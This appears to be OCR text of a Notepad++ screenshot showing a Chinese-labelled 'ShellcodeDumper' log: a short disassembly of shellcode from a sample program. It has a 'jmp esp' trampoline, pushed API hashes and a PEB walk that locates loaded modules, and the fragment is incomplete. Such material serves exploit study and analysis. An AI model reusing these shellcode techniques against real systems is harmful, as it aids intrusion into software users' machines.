 D:\ShellcodeDumper\示例程序\shellcode.log - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) TextFX 插件(P) 窗口(W) ? X
shellcode.log
328 以下为Shellcode指令:
329 0x7FFA4512:: FF E4 jmp esp
330 0x0012FB70:: FC cld
331 0x0012FB71:: 68 6A 0A 38 1E push 0x1e380a6a
332 0x0012FB76:: 68 63 89 D1 4F push 0x4fd18963
333 0x0012FB7B:: 68 32 74 91 0C push 0xc917432
334 0x0012FB80:: 8B F4 mov esi, esp
335 0x0012FB82:: 8D 7E F4 lea edi, ptr [esi-0xc]
336 0x0012FB85:: 33 DB xor ebx, ebx
337 0x0012FB87:: B7 04 mov bh, 0x4
338 0x0012FB89:: 2B E3 sub esp, ebx
339 0x0012FB8B:: 66 BB 33 32 mov bx, 0x3233
340 0x0012FB8F:: 53 push ebx
341 0x0012FB90:: 68 75 73 65 72 push 0x72657375
342 0x0012FB95:: 54 push esp
343 0x0012FB96:: 33 D2 xor edx, edx
344 0x0012FB98:: 64 8B 5A 30 mov ebx, dword ptr fs:[edx+0x30]
345 0x0012FB9C:: 8B 4B 0C mov ecx, dword ptr [ebx+0xc]
346 0x0012FB9F:: 8B 49 1C mov ecx, dword ptr [ecx+0x1c]
347 0x0012FBA2:: 8B 09 mov ecx, dword ptr [ecx]
348 0x0012FBA4:: 8B 69 08 mov ebp, dword ptr [ecx+0x8]
349 0x0012FBA7:: AD lodsd dword ptr [esi]
Normal text length : 58424 lines : 633 Ln : 330 Col : 24 Sel : 0 Dos\Windows ANSI INS